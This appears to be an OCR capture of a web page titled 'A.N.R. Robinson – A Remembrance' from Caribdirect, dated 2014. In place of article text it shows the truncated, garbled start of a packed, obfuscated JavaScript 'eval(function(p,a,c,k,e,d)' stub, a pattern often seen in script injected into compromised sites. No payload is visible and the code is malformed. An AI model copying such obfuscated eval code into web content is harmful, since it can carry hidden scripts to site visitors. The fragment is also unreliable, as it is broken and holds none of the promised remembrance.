
A.N.R. Robinson – A Remembrance
Caribdirect
-
April 16, 2014
AFRICAN CARIBBEAN
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new